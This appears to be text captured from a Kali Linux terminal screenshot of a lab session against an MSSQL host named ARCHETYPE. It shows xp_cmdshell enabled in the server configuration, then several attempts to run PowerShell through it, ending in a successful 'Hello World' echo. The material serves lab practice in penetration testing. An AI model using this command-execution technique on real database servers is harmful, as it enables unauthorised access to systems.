 george93@kali: ~
george93@kali: ~ 146x55
remote admin connections 0 1 0 0
remote data archive 0 1 0 0
remote login timeout (s) 0 2147483647 10 10
remote proc trans 0 1 0 0
remote query timeout (s) 0 2147483647 600 600
Replication XPs 0 1 0 0
scan for startup procs 0 1 0 0
server trigger recursion 0 1 1 1
set working set size 0 1 0 0
show advanced options 0 1 1 1
SMO and DMO XPs 0 1 1 1
transform noise words 0 1 0 0
two digit year cutoff 1753 9999 2049 2049
user connections 0 32767 0 0
user options 0 32767 0 0
xp_cmdshell 0 1 1 1
SQL> xp_cmdshell 'powershell.exe echo hello'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near 'powershell'.
SQL> xp_cmdshell 'powershell.exe Write-Host 'Hello World''
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near 'powershell'.
SQL> xp_cmdshell 'powershell.exe -c "Write-Host 'Hello World'"'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near 'powershell'.
SQL> Exec xp_cmdshell 'powershell.exe -c "Write-Host 'Hello World'"'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near 'Hello'.
SQL> Exec xp_cmdshell 'powershell.exe Write-Host "Hello World"'
output
--------------------------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------------------
Hello World
NULL
SQL>